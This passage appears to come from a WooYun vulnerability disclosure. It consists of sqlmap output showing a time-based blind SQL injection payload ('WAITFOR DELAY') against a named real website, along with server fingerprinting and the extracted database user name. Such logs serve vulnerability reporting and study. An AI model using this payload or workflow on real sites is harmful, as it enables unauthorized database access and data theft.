 sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=Get&submit=确&aqtsda=88952634' WAITFOR DELAY '0:0:5'-- AND '
YJAG'='YJAG&aqtswt=88952634&hyzh=88952634
---
[16:42:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:42:54] [INFO] fetching current user
[16:42:54] [INFO] read from file 'C:\Python27\sqlmap\output\www.bsfcba.com\sessi
on': htbaAdmin
current user:    'htbaAdmin'
[16:42:54] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.bsfcba.com'
[*] shutting down at: 16:42:54
C:\Python27\sqlmap>_
www.wooyun.org